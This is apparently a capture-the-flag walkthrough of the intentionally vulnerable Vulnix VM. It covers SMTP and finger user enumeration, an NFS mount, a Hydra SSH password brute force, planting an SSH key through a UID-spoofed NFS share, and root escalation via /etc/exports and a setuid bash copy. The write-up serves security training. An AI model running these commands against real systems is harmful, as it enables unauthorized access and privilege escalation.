Vulnix is a challenging vulnerable VM, you can download it from Vulnhub. Thanks to Rebootuser for creating this fun challenge!
I assume the VM is loaded correctly and DHCP successfully assigned it an IP. The VM needs to be on the same network as the attacking machine as well.
0. Get VM’s IP
An easy way for this is running netdiscover on the subnet your machine is on. Keep in mind that this could fail due to various reasons, so running nmap -F -Pn for the subnet is a good alternative.
root@kali:~# netdiscover -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
264 Captured ARP Req/Rep packets, from 5 hosts. Total size: 15840
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
...
192.168.1.72 c4:e9:84:10:d3:5e 4 240 TP-LINK TECHNOLOGIES CO.,LTD.
...
VMs IP is: 192.168.1.72.
1. Enumeration
Enumeration is an important part of pentesting, debatable to be the most important step. In this step we’ll be enumeration services running on victim as well as users, shares, RPC info, …
1.1 Services Enumeration
You don’t usually need to scan all ports, top 1000 are usually good for starting, but in this example all ports will be scanned for TCP services.
root@kali:~# nmap -p- -sS -A 192.168.1.72
Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-30 20:12 EDT
Nmap scan report for 192.168.1.72
Host is up (0.00026s latency).
Not shown: 65518 closed ports
PORT STATE SERVICE VERSION
**22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)**
| ssh-hostkey:
| 1024 10:cd:9e:a0:e4:e0:30:24:3e:bd:67:5f:75:4a:33:bf (DSA)
| 2048 bc:f9:24:07:2f:cb:76:80:0d:27:a6:48:52:0a:24:3a (RSA)
|_ 256 4d:bb:4a:c1:18:e8:da:d1:82:6f:58:52:9c:ee:34:5f (ECDSA)
**25/tcp open smtp Postfix smtpd**
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=vulnix
| Not valid before: 2012-09-02T17:40:12
|_Not valid after: 2022-08-31T17:40:12
|_ssl-date: 2016-10-31T00:13:39+00:00; +4s from scanner time.
79/tcp open finger Linux fingerd
|_finger: No one logged on.\x0D
**110/tcp open pop3 Dovecot pop3d**
|_pop3-capabilities: RESP-CODES SASL STLS CAPA UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2016-10-31T00:13:39+00:00; +4s from scanner time.
**111/tcp open rpcbind 2-4 (RPC #100000)**
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 48347/tcp mountd
| 100005 1,2,3 49907/udp mountd
| 100021 1,3,4 38110/udp nlockmgr
| 100021 1,3,4 57686/tcp nlockmgr
| 100024 1 57991/udp status
| 100024 1 60005/tcp status
| 100227 2,3 2049/tcp nfs_acl
|_ 100227 2,3 2049/udp nfs_acl
**143/tcp open imap Dovecot imapd**
|_imap-capabilities: ENABLE more post-login STARTTLS LOGIN-REFERRALS IDLE LOGINDISABLEDA0001 LITERAL+ SASL-IR capabilities IMAP4rev1 listed Pre-login have ID OK
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2016-10-31T00:13:39+00:00; +4s from scanner time.
**512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
993/tcp open ssl/imap Dovecot imapd**
|_imap-capabilities: more AUTH=PLAINA0001 listed LOGIN-REFERRALS IDLE post-login LITERAL+ SASL-IR capabilities IMAP4rev1 Pre-login ENABLE have ID OK
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2016-10-31T00:13:39+00:00; +5s from scanner time.
**995/tcp open ssl/pop3 Dovecot pop3d**
|_pop3-capabilities: RESP-CODES USER SASL(PLAIN) CAPA UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=vulnix/organizationName=Dovecot mail server
| Not valid before: 2012-09-02T17:40:22
|_Not valid after: 2022-09-02T17:40:22
|_ssl-date: 2016-10-31T00:13:39+00:00; +5s from scanner time.
**2049/tcp open nfs_acl 2-3 (RPC #100227)
37660/tcp open mountd 1-3 (RPC #100005)
44588/tcp open mountd 1-3 (RPC #100005)
48347/tcp open mountd 1-3 (RPC #100005)
57686/tcp open nlockmgr 1-4 (RPC #100021)
60005/tcp open status 1 (RPC #100024)**
MAC Address: C4:E9:84:10:D3:5E (Tp-link Technologies)
Device type: general purpose
**Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10**
Network Distance: 1 hop
Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 4s, deviation: 1s, median: 4s
TRACEROUTE
HOP RTT ADDRESS
1 0.26 ms 192.168.1.72
Post-scan script results:
| clock-skew:
|_ 4s: Majority of systems scanned
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.03 seconds
Great, we got many services running, notables are:
- Port 22: SSH
- Port 25: SMTP
- Port 79: Finger
- Port 110: POP3
- Port 111: RPCbind
- Port 143: IMAP
- Port 512: RSH (Remote shell)
- Port 513: RLogin
- Port 514: shell?
1.2 Users enumeration
A usually useful tool for enumeration (including user enum) would be enum4linux. Unfortunately, it didn’t reveal any useful information.
Since we have SMTP service running maybe we can also make use of the VRFY
command if it’s not disabled.
root@kali:~# nc -nv 192.168.1.72 25
(UNKNOWN) [192.168.1.72] 25 (smtp) open
220 vulnix ESMTP Postfix (Ubuntu)
VRFY vulnix
252 2.0.0 vulnix
VRFY abatchy
550 5.1.1 <abatchy>: Recipient address rejected: User unknown in local recipient table
We were able to verify that the user vulnix exists, verifying a non existing user shows us an error message. We might be able to enumerate more users using this method. For that we’ll use the sexy smtp-user-enum script found in Kali.
We can use /usr/share/metasploit-framework/data/wordlists/unix_users.txt which is provided in the metasploit framework.
root@kali:~# smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.1.72
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/metasploit-framework/data/wordlists/unix_users.txt
Target count ............. 1
Username count ........... 112
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sun Oct 30 23:10:22 2016 #########
192.168.1.72: ROOT exists
192.168.1.72: backup exists
192.168.1.72: bin exists
192.168.1.72: daemon exists
192.168.1.72: games exists
192.168.1.72: gnats exists
192.168.1.72: irc exists
192.168.1.72: libuuid exists
192.168.1.72: list exists
192.168.1.72: lp exists
192.168.1.72: man exists
192.168.1.72: messagebus exists
192.168.1.72: mail exists
192.168.1.72: news exists
192.168.1.72: nobody exists
192.168.1.72: postmaster exists
192.168.1.72: proxy exists
192.168.1.72: root exists
192.168.1.72: sshd exists
192.168.1.72: sync exists
192.168.1.72: sys exists
192.168.1.72: syslog exists
**192.168.1.72: user exists**
192.168.1.72: uucp exists
192.168.1.72: www-data exists
_#_####### Scan completed at Sun Oct 30 23:10:23 2016 #########
25 results.
112 queries in 1 seconds (112.0 queries / sec)
Took me a while to figure out, but the username user is not a common one. Let’s try running finger against the two usernames we found (vulnix and user).
root@kali:~# finger [email protected]
Login: user Name: user
Directory: /home/user Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Login: dovenull Name: Dovecot login user
Directory: /nonexistent Shell: /bin/false
Never logged in.
No mail.
No Plan.
root@kali:~# finger [email protected]
Login: vulnix Name:
Directory: /home/vulnix Shell: /bin/bash
Never logged in.
No mail.
No Plan.
Good, both users are valid.
1.2 NFS enumeration
Since we have NFS service running on port 2069, we may be able to mount a
share and find some juicy data!
You’ll need to install nfs-common package if it doesn’t exist already.
root@kali:~# showmount -h
Usage: showmount [-adehv]
[--all] [--directories] [--exports]
[--no-headers] [--help] [--version] [host]
root@kali:~# showmount 192.168.1.72
Hosts on 192.168.1.72:
root@kali:~# showmount -e 192.168.1.72
Export list for 192.168.1.72:
/home/vulnix *
root@kali:~# mkdir /tmp/nfs
root@kali:~# mount -t nfs 192.168.1.72:/home/vulnix /tmp/nfs -nolock
root@kali:~# cd /tmp
root@kali:/tmp# ls -al
total 52
drwxrwxrwt 12 root root 4096 Oct 30 23:22 .
drwxr-xr-x 22 root root 4096 Sep 29 03:47 ..
...
drwxr-x--- 2 nobody 4294967294 4096 Sep 2 2012 nfs
...
root@kali:/tmp# cd /tmp/nfs
bash: cd: /tmp/nfs: Permission denied
The mounted share cannot be accessed, probably because the root_squash flag is set. We can safely assume if we have a user named vulnix with the same UID we’ll be able to access it. But we’ll get back to this later.
2. Gaining Access
After wasting a decent amount of time on finding exploits for running services, I wasn’t able to find any, don’t do that, there are services we didn’t explore more properly in the first place.
2.1 Bruteforcing SSH
Running Hydra against either user or vulnix is an option with rockyou wordlist, although this will take a very long time (unless you try user user first)!
root@kali:~# hydra -l user -P rockyou.txt 192.168.1.72 ssh -t 4
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-30 23:43:08
[DATA] max 4 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~56032 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344335 to do in 3735:31h, 4 active
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 14344215 to do in 3897:54h, 4 active
[STATUS] 60.71 tries/min, 425 tries in 00:07h, 14343974 to do in 3937:34h, 4 active
[22][ssh] host: 192.168.1.72 login: user password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-10-30 23:51:39
2.2 Privilege escalation P1
We can now ssh into the victim’s machine as user user but there’s not much to do unfortunately. GCC isn’t installed so a local exploit won’t work since they’re written in C.
If you navigate to `/home you’ll notice the shared directory we couldn’t access earlier. Why don’t we try to get the UID for vulnix and create a temporary user on our system and access it?
user@vulnix:/home$ id vulnix
uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
user@vulnix:/home$ exit
logout
Connection to 192.168.1.72 closed.
root@kali:~# useradd -u 2008 vulnix
root@kali:~# mkdir /tmp/mnt
root@kali:~# mount -t nfs 192.168.1.72:/home/vulnix /tmp/mnt -nolock
root@kali:~# cd /tmp/mnt
bash: cd: /tmp/mnt: Permission denied
root@kali:~# su vulnix
$ whoami
vulnix
$ id
uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
$ cd /tmp/mnt
$ ls
$ ls -al
total 20
drwxr-x--- 2 vulnix vulnix 4096 Sep 2 2012 .
drwxrwxrwt 12 root root 4096 Oct 31 00:03 ..
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr 3 2012 .bashrc
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
$
Let’s generate keys for SSH so we can login into vulnix!
Steps:
- Create ssh key pair by running
ssh-keygen. - Create
.sshdirectory on the mounted share/home/vulnix/.ssh. - Copy the content of the public key to
/home/vulnix/.ssh. - SSH into
vulnix@_victim_ip_!
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:jAQAkGBjXyvc8yD2eGxR1fxY1z3nh/rxUFfuyfH3Uoc root@kali
The key's randomart image is:
+---[RSA 2048]----+
|**.... ...o o|
|+ + o.o o . o=|
| * *. + .++|
| . *.=o . ...*|
| . =..S ..+*|
| o . Eo*|
| . =+|
| o o|
| . |
+----[SHA256]-----+
root@kali:~# cd .ssh
root@kali:~/.ssh# ls
id_rsa id_rsa.pub known_hosts
root@kali:~/.ssh# su vulnix
$ cd /tmp/mnt
$ mkdir .ssh
$ cd .ssh
$ echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDV+bAWn9J+xwfVKkNd/TpwysAEVAU321XBxwc0qt8OXRJZC71/UOr/2m/QCeneJH/o0d4IiaZSJQWOTwVlpRvBeTLTRLu8T5OgOGjTF2TEL6Z8ILif2RS5QuPjFRRoW4TOvApNbcqpzkVtXcCQLlxXkO1KNA01LapaTfhh48l+bpzjlujFQTaw3m5FXB1aQASkweZLwF2T0+2anvX0gtB2QKwePbwb4zEIpcVHrucCe3j9Z2KYE7GcyJiOEUEyXi39GsypR3fRCcJTx2/TXkhByjkYgFJjnoBd/koMfpnWjtVHj+d6y97f1Srkrv+RB5mNiYcMN+W4bAU2m11163kr root@kali > authorized_keys
$ exit
root@kali:~/.ssh# ssh [email protected]
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Oct 31 04:09:44 GMT 2016
System load: 0.0 Processes: 89
Usage of /: 93.3% of 773MB Users logged in: 0
Memory usage: 13% IP address for eth0: 192.168.1.72
Swap usage: 0%
=> / is using 93.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
vulnix@vulnix:~$
2.3 Privilege Escalation P2 (ROOT!)
I was very lucky to notice this straight away that running sudo -l shows that I’m allowed to edit /etc/exports. This way I can add an entry for the entire directory and do whatever I want.
Yet one problem stood in the way, how do I restart the VM so the changes take place? Not sure what other people think about this but unfortunately the author’s walkthrough was to restart the VM. I’m very against this as in a pentest, I don’t have access to the physical machine, if I can’t reboot it with my current privilege, I won’t be able to restart it.
Also due to the fact that there’s a secure_path set, we can’t manipulate the PATH variable (except by running sudo -e which we can’t).
vulnix@vulnix:~$ sudoedit /etc/exports
vulnix@vulnix:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/home/vulnix *(rw,root_squash)
/root *(rw, no_root_squash)
vulnix@vulnix:~$
Let’s edit the file and update /home/vulnix so we’re able to
vulnix@vulnix:~$ sudoedit /etc/exports
vulnix@vulnix:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/home/vulnix *(rw,root_squash)
/root *(rw, no_root_squash)
vulnix@vulnix:~$
Restart the VM and remount the shared directory. We can upload a local exploit to gain root, or just copy /bin/bash and give it setuid permissions.
We’ll run bash with -p flag to keep the original file’s permissions.
root@kali:/tmp# mount -t nfs 192.168.1.72:/home/vulnix /tmp/mnt
root@kali:/tmp# cd mnt
root@kali:/tmp/mnt# cp /bin/bash .
root@kali:/tmp/mnt# chmod 4777 bash
root@kali:/tmp/mnt# ls -al
total 1180
drwxr-x--- 5 vulnix vulnix 4096 Oct 31 00:41 .
drwxrwxrwt 12 root root 4096 Oct 31 00:39 ..
-rwsrwxrwx 1 root root 1171072 Oct 31 00:41 bash
-rw------- 1 vulnix vulnix 0 Oct 31 00:31 .bash_history
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr 3 2012 .bashrc
drwx------ 2 vulnix vulnix 4096 Oct 31 00:09 .cache
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Oct 31 00:09 .ssh
root@kali:/tmp/mnt# ssh [email protected]
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Oct 31 04:41:47 GMT 2016
System load: 0.0 Processes: 90
Usage of /: 93.5% of 773MB Users logged in: 0
Memory usage: 7% IP address for eth0: 192.168.1.72
Swap usage: 0%
=> / is using 93.5% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Oct 31 04:31:08 2016 from 192.168.1.71
vulnix@vulnix:~$ ls -al
total 1180
drwxr-x--- 5 vulnix vulnix 4096 Oct 31 04:41 .
drwxr-xr-x 4 root root 4096 Sep 2 2012 ..
-rwsrwxrwx 1 root root 1171072 Oct 31 04:41 bash
-rw------- 1 vulnix vulnix 0 Oct 31 04:31 .bash_history
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr 3 2012 .bashrc
drwx------ 2 vulnix vulnix 4096 Oct 31 04:09 .cache
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Oct 31 04:09 .ssh
vulnix@vulnix:~$ ./bash -p
./bash: /lib/i386-linux-gnu/libtinfo.so.5: no version information available (required by ./bash)
bash-4.4# whoami
root
bash-4.4# ls /root
trophy.txt
bash-4.4# cat /root/trophy.txt
cc614640424f5bd60ce5d5264899c3be
This VM isn’t the easiest, I wasn’t able to find about user user due to missing SMTP enumeration. Also the trick where I needed to restart the VM stalled me for a long time. Still a pretty fun challenge.
Final notes
- Enumeration is important, without knowing there’s a user called
useryou most likely won’t be able to solve this VM. Doesn’t matter which service you use, you can enumerate SMTP, Finger, NFS, … - Restarting the VM shouldn’t be done via the VMware (or whatever hypervisor you use) since it’s considered not part of the attack surface. A workaround for that is that you can reboot the VM with the current privileges like through
sudo.
-Abatchy